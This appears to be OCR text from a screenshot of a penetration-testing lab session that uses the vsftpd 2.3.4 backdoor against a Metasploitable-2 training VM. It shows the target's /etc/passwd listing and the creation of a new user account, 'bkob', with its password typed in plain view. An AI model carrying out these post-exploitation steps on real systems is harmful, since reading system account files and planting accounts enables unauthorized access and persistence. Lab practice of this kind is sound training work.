 VSFTPD v2.3.4 Backdoo...
bkob@bkob: ~
Metasploitable-2 (Seco...
Metasploitable2-Linux -...
37%
bkob@bkob: ~
File Actions Edit View Help
bkob@bkob: ~/...asploitable-2
bkob@bkob: ~
bkob@bkob: ~
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
adduser bkob
Adding user `bkob' ...
Adding new group `bkob' (1003) ...
Adding new user `bkob' (1003) with group `bkob' ...
Creating home directory `/home/bkob' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: bkob